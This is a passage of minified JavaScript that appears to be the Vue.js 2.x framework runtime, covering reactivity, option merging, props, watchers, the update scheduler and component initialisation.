c=!i&&Tt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=u?u.call(t):n;return ft.target&&(a.depend(),c&&(c.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=u?u.call(t):n;e===r||e!=e&&r!=r||u&&!s||(s?s.call(t,e):n=e,c=!i&&Tt(e),a.notify())}})}}function kt(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ot(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function St(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}Ct.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ot(t,e[n])},Ct.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Tt(t[e])};var Et=U.optionMergeStrategies;function Dt(t,e){if(!e)return t;for(var n,r,i,a=st?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&l(r)&&l(i)&&Dt(r,i):kt(t,n,i));return t}function jt(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?Dt(r,i):i}:e?t?function(){return Dt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function It(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Nt(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}Et.data=function(t,e,n){return n?jt(t,e,n):e&&"function"!=typeof e?t:jt(t,e)},R.forEach(function(t){Et[t]=It}),L.forEach(function(t){Et[t+"s"]=Nt}),Et.watch=function(t,e,n,r){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in S(i,t),e){var o=i[a],u=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(u):Array.isArray(u)?u:[u]}return i},Et.props=Et.methods=Et.inject=Et.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},Et.provide=jt;var Mt=function(t,e){return void 0===e?t:e};function Ft(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[$(i)]={type:null});else if(l(n))for(var o in n)i=n[o],a[$(o)]=l(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(l(n))for(var a in n){var o=n[a];r[a]=l(o)?S({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Ft(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Ft(t,e.mixins[r],n);var a,o={};for(a in t)u(a);for(a in e)b(t,a)||u(a);function u(r){var i=Et[r]||Mt;o[r]=i(t[r],e[r],n,r)}return o}function Pt(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=$(n);if(b(i,a))return i[a];var o=A(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function Lt(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],u=qt(Boolean,i.type);if(u>-1)if(a&&!b(i,"default"))o=!1;else if(""===o||o===T(t)){var s=qt(String,i.type);(s<0||u<s)&&(o=!0)}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==Rt(e.type)?r.call(t):r}}(r,i,t);var c=$t;At(!0),Tt(o),At(c)}return o}function Rt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Ut(t,e){return Rt(t)===Rt(e)}function qt(t,e){if(!Array.isArray(e))return Ut(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Ut(e[n],t))return n;return-1}function Bt(t,e,n){pt();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(t){Ht(t,r,"errorCaptured hook")}}Ht(t,e,n)}finally{ht()}}function zt(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch(function(t){return Bt(t,r,i+" (Promise/async)")}),a._handled=!0)}catch(t){Bt(t,r,i)}return a}function Ht(t,e,n){if(U.errorHandler)try{return U.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Wt(e,null,"config.errorHandler")}Wt(t,e,n)}function Wt(t,e,n){if(!V&&!G||"undefined"==typeof console)throw t;console.error(t)}var Vt,Gt=!1,Zt=[],Yt=!1;function Kt(){Yt=!1;var t=Zt.slice(0);Zt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&ot(Promise)){var Xt=Promise.resolve();Vt=function(){Xt.then(Kt),J&&setTimeout(D)},Gt=!0}else if(K||"undefined"==typeof MutationObserver||!ot(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Vt=void 0!==n&&ot(n)?function(){n(Kt)}:function(){setTimeout(Kt,0)};else{var Qt=1,Jt=new MutationObserver(Kt),te=document.createTextNode(String(Qt));Jt.observe(te,{characterData:!0}),Vt=function(){Qt=(Qt+1)%2,te.data=String(Qt)},Gt=!0}function ee(t,e){var n;if(Zt.push(function(){if(t)try{t.call(e)}catch(t){Bt(t,e,"nextTick")}else n&&n(e)}),Yt||(Yt=!0,Vt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var ne=new ut;function re(t){!function t(e,n){var r,i,a=Array.isArray(e);if(!(!a&&!s(e)||Object.isFrozen(e)||e instanceof vt)){if(e.__ob__){var o=e.__ob__.dep.id;if(n.has(o))return;n.add(o)}if(a)for(r=e.length;r--;)t(e[r],n);else for(r=(i=Object.keys(e)).length;r--;)t(e[i[r]],n)}}(t,ne),ne.clear()}var ie=w(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ae(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return zt(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)zt(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function oe(t,e,n,r,a,u){var s,c,l,f;for(s in t)c=t[s],l=e[s],f=ie(s),i(c)||(i(l)?(i(c.fns)&&(c=t[s]=ae(c,u)),o(f.once)&&(c=t[s]=a(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,t[s]=l));for(s in e)i(t[s])&&r((f=ie(s)).name,e[s],f.capture)}function ue(t,e,n){var r;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var u=t[e];function s(){n.apply(this,arguments),y(r.fns,s)}i(u)?r=ae([s]):a(u.fns)&&o(u.merged)?(r=u).fns.push(s):r=ae([u,s]),r.merged=!0,t[e]=r}function se(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ce(t){return u(t)?[yt(t)]:Array.isArray(t)?function t(e,n){var r,s,c,l,f=[];for(r=0;r<e.length;r++)i(s=e[r])||"boolean"==typeof s||(l=f[c=f.length-1],Array.isArray(s)?s.length>0&&(le((s=t(s,(n||"")+"_"+r))[0])&&le(l)&&(f[c]=yt(l.text+s[0].text),s.shift()),f.push.apply(f,s)):u(s)?le(l)?f[c]=yt(l.text+s):""!==s&&f.push(yt(s)):le(s)&&le(l)?f[c]=yt(l.text+s.text):(o(e._isVList)&&a(s.tag)&&i(s.key)&&a(n)&&(s.key="__vlist"+n+"_"+r+"__"),f.push(s)));return f}(t):void 0}function le(t){return a(t)&&a(t.text)&&!1===t.isComment}function fe(t,e){if(t){for(var n=Object.create(null),r=st?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,u=e;u;){if(u._provided&&b(u._provided,o)){n[a]=u._provided[o];break}u=u.$parent}if(!u&&"default"in t[a]){var s=t[a].default;n[a]="function"==typeof s?s.call(e):s}}}return n}}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==e&&a.fnContext!==e||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var u=o.slot,s=n[u]||(n[u]=[]);"template"===a.tag?s.push.apply(s,a.children||[]):s.push(a)}}for(var c in n)n[c].every(pe)&&delete n[c];return n}function pe(t){return t.isComment&&!t.asyncFactory||" "===t.text}function he(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,u=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&u===n.$key&&!a&&!n.$hasNormal)return n;for(var s in i={},t)t[s]&&"$"!==s[0]&&(i[s]=ve(e,s,t[s]))}else i={};for(var c in e)c in i||(i[c]=me(e,c));return t&&Object.isExtensible(t)&&(t._normalized=i),B(i,"$stable",o),B(i,"$key",u),B(i,"$hasNormal",a),i}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ce(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function me(t,e){return function(){return t[e]}}function ge(t,e){var n,r,i,o,u;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(s(t))if(st&&t[Symbol.iterator]){n=[];for(var c=t[Symbol.iterator](),l=c.next();!l.done;)n.push(e(l.value,n.length)),l=c.next()}else for(o=Object.keys(t),n=new Array(o.length),r=0,i=o.length;r<i;r++)u=o[r],n[r]=e(t[u],u,r);return a(n)||(n=[]),n._isVList=!0,n}function ye(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=S(S({},r),n)),i=a(n)||e):i=this.$slots[t]||e;var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function _e(t){return Pt(this.$options,"filters",t)||I}function be(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function we(t,e,n,r,i){var a=U.keyCodes[e]||n;return i&&r&&!U.keyCodes[e]?be(i,r):a?be(a,t):r?T(r)!==e:void 0}function xe(t,e,n,r,i){if(n&&s(n)){var a;Array.isArray(n)&&(n=E(n));var o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var u=t.attrs&&t.attrs.type;a=r||U.mustUseProp(e,u,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var s=$(o),c=T(o);s in a||c in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var u in n)o(u)}return t}function $e(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(Ce(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function Ae(t,e,n){return Ce(t,"__once__"+e+(n?"_"+n:""),!0),t}function Ce(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Te(t[r],e+"_"+r,n);else Te(t,e,n)}function Te(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Oe(t,e){if(e&&l(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function ke(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?ke(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function Se(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ee(t,e){return"string"==typeof t?e+t:t}function De(t){t._o=Ae,t._n=h,t._s=p,t._l=ge,t._t=ye,t._q=N,t._i=M,t._m=$e,t._f=_e,t._k=we,t._b=xe,t._v=yt,t._e=gt,t._u=ke,t._g=Oe,t._d=Se,t._p=Ee}function je(t,e,n,i,a){var u,s=this,c=a.options;b(i,"_uid")?(u=Object.create(i))._original=i:(u=i,i=i._original);var l=o(c._compiled),f=!l;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=fe(c.inject,i),this.slots=function(){return s.$slots||he(t.scopedSlots,s.$slots=de(n,i)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return he(t.scopedSlots,this.slots())}}),l&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=he(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var a=qe(u,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=c._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return qe(u,t,e,n,r,f)}}function Ie(t,e,n,r,i){var a=_t(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function Ne(t,e){for(var n in e)t[$(n)]=e[n]}De(je.prototype);var Me={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Me.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:Xe},r=t.data.inlineTemplate;return a(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,u=t.$scopedSlots,s=!!(o&&!o.$stable||u!==r&&!u.$stable||o&&t.$scopedSlots.$key!==o.$key),c=!!(a||t.$options._renderChildren||s);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){At(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=t.$options.props;l[p]=Lt(p,h,e,t)}At(!0),t.$options.propsData=e}n=n||r;var v=t.$options._parentListeners;t.$options._parentListeners=n,Ke(t,n,v),c&&(t.$slots=de(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,en(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,rn.push(e)):tn(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Je(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);en(e,"deactivated")}}(e,!0):e.$destroy())}},Fe=Object.keys(Me);function Pe(t,e,n,u,c){if(!i(t)){var l=n.$options._base;if(s(t)&&(t=l.extend(t)),"function"==typeof t){var f;if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=ze;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],u=!0,c=null,l=null;n.$on("hook:destroyed",function(){return y(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},p=F(function(n){t.resolved=He(n,e),u?r.length=0:f(!0)}),h=F(function(e){a(t.errorComp)&&(t.error=!0,f(!0))}),v=t(p,h);return s(v)&&(d(v)?i(t.resolved)&&v.then(p,h):d(v.component)&&(v.component.then(p,h),a(v.error)&&(t.errorComp=He(v.error,e)),a(v.loading)&&(t.loadingComp=He(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout(function(){c=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},v.delay||200)),a(v.timeout)&&(l=setTimeout(function(){l=null,i(t.resolved)&&h(null)},v.timeout)))),u=!1,t.loading?t.loadingComp:t.resolved}}(f=t,l)))return function(t,e,n,r,i){var a=gt();return a.asyncFactory=t,a.asyncMeta={data:e,context:n,children:r,tag:i},a}(f,e,n,u,c);e=e||{},$n(t),a(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),o=i[r],u=e.model.callback;a(o)?(Array.isArray(o)?-1===o.indexOf(u):o!==u)&&(i[r]=[u].concat(o)):i[r]=u}(t.options,e);var p=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},u=t.attrs,s=t.props;if(a(u)||a(s))for(var c in r){var l=T(c);se(o,s,c,l,!0)||se(o,u,c,l,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var u=t.options,s={},c=u.props;if(a(c))for(var l in c)s[l]=Lt(l,c,e||r);else a(n.attrs)&&Ne(s,n.attrs),a(n.props)&&Ne(s,n.props);var f=new je(n,s,o,i,t),d=u.render.call(null,f._c,f);if(d instanceof vt)return Ie(d,n,f.parent,u);if(Array.isArray(d)){for(var p=ce(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=Ie(p[v],n,f.parent,u);return h}}(t,p,e,n,u);var h=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Fe.length;n++){var r=Fe[n],i=e[r],a=Me[r];i===a||i&&i._merged||(e[r]=i?Le(a,i):a)}}(e);var m=t.options.name||c;return new vt("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:p,listeners:h,tag:c,children:u},f)}}}function Le(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var Re=1,Ue=2;function qe(t,e,n,r,c,l){return(Array.isArray(n)||u(n))&&(c=r,r=n,n=void 0),o(l)&&(c=Ue),function(t,e,n,r,u){if(a(n)&&a(n.__ob__))return gt();if(a(n)&&a(n.is)&&(e=n.is),!e)return gt();var c,l,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),u===Ue?r=ce(r):u===Re&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e)?(l=t.$vnode&&t.$vnode.ns||U.getTagNamespace(e),c=U.isReservedTag(e)?new vt(U.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!a(f=Pt(t.$options,"components",e))?new vt(e,n,r,void 0,void 0,t):Pe(f,n,t,r,e)):c=Pe(e,n,t,r);return Array.isArray(c)?c:a(c)?(a(l)&&function t(e,n,r){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0),a(e.children))for(var u=0,s=e.children.length;u<s;u++){var c=e.children[u];a(c.tag)&&(i(c.ns)||o(r)&&"svg"!==c.tag)&&t(c,n,r)}}(c,l),a(n)&&function(t){s(t.style)&&re(t.style),s(t.class)&&re(t.class)}(n),c):gt()}(t,e,n,r,c)}var Be,ze=null;function He(t,e){return(t.__esModule||st&&"Module"===t[Symbol.toStringTag])&&(t=t.default),s(t)?e.extend(t):t}function We(t){return t.isComment&&t.asyncFactory}function Ve(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||We(n)))return n}}function Ge(t,e){Be.$on(t,e)}function Ze(t,e){Be.$off(t,e)}function Ye(t,e){var n=Be;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ke(t,e,n){Be=t,oe(e,n||{},Ge,Ze,Ye,t),Be=void 0}var Xe=null;function Qe(t){var e=Xe;return Xe=t,function(){Xe=e}}function Je(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function tn(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)tn(t.$children[n]);en(t,"activated")}}function en(t,e){pt();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)zt(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),ht()}var nn=[],rn=[],an={},on=!1,un=!1,sn=0,cn=0,ln=Date.now;if(V&&!K){var fn=window.performance;fn&&"function"==typeof fn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return fn.now()})}function dn(){var t,e;for(cn=ln(),un=!0,nn.sort(function(t,e){return t.id-e.id}),sn=0;sn<nn.length;sn++)(t=nn[sn]).before&&t.before(),e=t.id,an[e]=null,t.run();var n=rn.slice(),r=nn.slice();sn=nn.length=rn.length=0,an={},on=un=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,tn(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&en(r,"updated")}}(r),at&&U.devtools&&at.emit("flush")}var pn=0,hn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++pn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ut,this.newDepIds=new ut,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!H.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var t;pt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Bt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&re(t),ht(),this.cleanupDeps()}return t},hn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},hn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==an[e]){if(an[e]=!0,un){for(var n=nn.length-1;n>sn&&nn[n].id>t.id;)n--;nn.splice(n+1,0,t)}else nn.push(t);on||(on=!0,ee(dn))}}(this)},hn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||s(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Bt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:D,set:D};function mn(t,e,n){vn.get=function(){return this[e][n]},vn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,vn)}var gn={lazy:!0};function yn(t,e,n){var r=!it();"function"==typeof n?(vn.get=r?_n(e):bn(n),vn.set=D):(vn.get=n.get?r&&!1!==n.cache?_n(e):bn(n.get):D,vn.set=n.set||D),Object.defineProperty(t,e,vn)}function _n(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ft.target&&e.depend(),e.value}}function bn(t){return function(){return t.call(this,this)}}function wn(t,e,n,r){return l(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var xn=0;function $n(t){var e=t.options;if(t.super){var n=$n(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&S(t.extendOptions,r),(e=t.options=Ft(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function An(t){this._init(t)}function Cn(t){return t&&(t.Ctor.options.name||t.tag)}function Tn(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===c.call(n)&&t.test(e));var n}function On(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var u=Cn(o.componentOptions);u&&!e(u)&&kn(n,a,r,i)}}}function kn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}An.prototype._init=function(t){var e=this;e._uid=xn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Ft($n(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ke(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=de(e._renderChildren,i),t.$scopedSlots=r,t._c=function(e,n,r,i){return qe(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return qe(t,e,n,r,i,!0)};var a=n&&n.data;Ot(t,"$attrs",a&&a.attrs||r,null,!0),Ot(t,"$listeners",e._parentListeners||r,null,!0)}(e),en(e,"beforeCreate"),function(t){var e=fe(t.$options.inject,t);e&&(At(!1),Object.keys(e).forEach(function(n){Ot(t,n,e[n])}),At(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];t.$parent&&At(!1);var a=function(a){i.push(a);var o=Lt(a,e,n,t);Ot(r,a,o),a in t||mn(t,"_props",a)};for(var o in e)a(o);At(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?D:O(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;l(e=t._data="function"==typeof e?function(t,e){pt();try{return t.call(e,e)}catch(t){return Bt(t,e,"data()"),{}}finally{ht()}}(e,t):e||{})||(e={});for(var n,r=Object.keys(e),i=t.$options.props,a=(t.$options.methods,r.length);a--;){var o=r[a];i&&b(i,o)||36!==(n=(o+"").charCodeAt(0))&&95!==n&&mn(t,"_data",o)}Tt(e,!0)}(t):Tt(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=it();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new hn(t,o||D,D,gn)),i in t||yn(t,i,a)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(t,n,r[i]);else wn(t,n,r)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),en(e,"created"),e.$options.el&&e.$mount(e.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=kt,t.prototype.$delete=St,t.prototype.$watch=function(t,e,n){if(l(e))return wn(this,t,e,n);(n=n||{}).user=!0;var r=new hn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(t){Bt(t,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(An),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var 